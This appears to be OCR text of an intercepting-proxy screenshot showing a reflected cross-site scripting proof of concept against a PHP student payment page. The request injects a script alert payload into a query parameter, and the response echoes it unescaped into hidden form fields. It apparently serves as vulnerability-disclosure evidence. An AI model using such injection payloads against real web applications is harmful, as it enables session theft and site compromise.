 Request
Pretty Raw Hex
\n
1 GET /std1/view/student_payment_details4.php?
index=
index'"()%26%25<zzz><ScRiPt%20>alert(9490)</ScR
iPt>&page=page HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
">
88 </div>
89 </div>
90 </div>
91 <div class="box-footer
text-right ">
92 <input type="hidden"
name="index_number"
value="index'"()&%<zzz>
<ScRiPt >
alert(9490)
</ScRiPt>
" />
93 <input type="hidden"
name="invoice_number"
value="236" />
94 <input type="hidden"
name="totalsfee" value=
"0" />
95 <input type="hidden"
name="page" value="page
" />
96 <input type="hidden"
name="do" value="
alert(9490)
1 match
INSPECTOR
Done
7,306 bytes | 36 millis